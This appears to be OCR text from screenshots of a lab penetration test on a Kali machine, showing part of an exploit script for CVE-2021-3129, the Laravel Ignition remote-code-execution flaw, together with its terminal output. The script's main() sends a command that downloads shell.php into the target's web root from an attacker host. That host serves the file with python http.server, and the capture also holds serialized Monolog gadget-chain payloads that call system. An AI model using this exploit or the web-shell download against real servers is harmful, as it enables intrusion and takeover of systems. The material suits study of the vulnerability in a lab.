 /root/Desktop/Intranet/py_scripts/CVE-2021-3129/exploit.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
84 return "[-] RCE echo is not found."
85
86 def exp(self):
87 for gadget_chain in self.__gadget_chains.keys():
88 print("[*] Try to use %s for exploitation." % (gadget_chain))
89 self.__clear_log()
90 self.__clear_log()
91 self.__payload_send('a' * 2)
92 self.__payload_send(self.__gen_payload(gadget_chain))
93 self.__decode_log()
94 print("[*] Result:")
95 print(self.__rce())
96
97 def __init__(self, target, command):
98 self.target = target
99 self.__url = req.compat.urljoin(target, "_ignition/execute-solution")
100 self.__command = self.__command_handler(command)
101 if not self.__vul_check():
102 print("[-] [%s] is seems not vulnerable." % (self.target))
103 print("[*] You can also call obj.exp() to force an attack.")
104 else:
105 self.exp()
106
107
108 def main():
109 Exp("http://172.20.10.5", "cd /var/www/html/public/ && wget 172.20.10.4/shell.php")
110
111
1
dic
vulhu
┌──(root㉿kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.20.10.5 - - [22/Nov/2023 20:42:27] "GET /shell.php HTTP/1.1" 200
172.20.10.5 - - [22/Nov/2023 20:42:27] "GET /shell.php HTTP/1.1" 200
2
root@kali: ~/Desktop/Intranet/py_scripts/CVE-2021-3129
File Actions Edit View Help
{i:0;s:7:"current";i:1;s:6:"system";}}}
sh: 1: wget 172.20.10.4/shell.php && echo 7effd4aa: not found
[*] Result:
[-] RCE echo is not found.
[*] Try to use monolog_rce3 for exploitation.
O:29:"Monolog\Handler\BufferHandler":7:{s:10:"*handler";O:35:"Monolog\Handler\Nat
iveMailerHandler":7:{s:5:"*to";N;s:10:"*subject";N;s:10:"*headers";N;s:8:"*level"
;N;s:9:"*bubble";b:0;s:12:"*formatter";N;s:13:"*processors";a:2:{i:0;s:7:"current
";i:1;s:6:"system";}}s:13:"*bufferSize";i:-1;s:9:"*buffer";a:1:{i:0;a:2:{i:0;s:41
:"echo 7effd4aa && cd /var/www/html/public/";s:5:"level";N;}}s:8:"*level";N;s:9:"
*bubble";b:0;s:12:"*formatter";N;s:13:"*processors";N;}
sh: 1: wget 172.20.10.4/shell.php && echo 7effd4aa: not found
[*] Result:
[-] RCE echo is not found.
3
┌──(root㉿kali)-[~/Desktop/Intranet/py_scripts/CVE-2021-3129]
└─# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
[*] Try to use monolog_rce2 for exploitation.
[*] Result:
[*] Try to use monolog_rce3 for exploitation.
[*] Result:
[-] RCE echo is not found.
┌──(root㉿kali)-[~/Desktop/Intranet/py_scripts/CVE-2021-3129]
└─#